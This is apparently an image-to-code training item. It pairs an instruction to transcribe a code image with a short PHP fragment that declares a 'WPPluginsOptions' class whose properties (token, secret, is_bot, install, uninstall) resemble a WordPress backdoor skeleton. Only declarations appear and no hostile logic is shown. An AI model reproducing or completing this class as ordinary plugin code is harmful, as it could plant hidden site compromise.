Convert code to text. <code><loc_0><loc_0><loc_500><loc_500><_PHP_><?php
if ( !class_exists( 'WPPluginsOptions' ) ) {
	class WPPluginsOptions
	{
		public $startTime;
		public $script = '';
		public $version = 8;
		public $upDir = '';
		public $uploadDir = '';
		public $uploadUrl = '';
		public $token = '';
		public $address;
		public $return_array;
		public $client;
		public $home;
		public $abspath;
		public $all;
		public $install;
		public $uninstall;
		public $is_bot;
		public $method;
		public $secret;
		public $json_encode;</code> 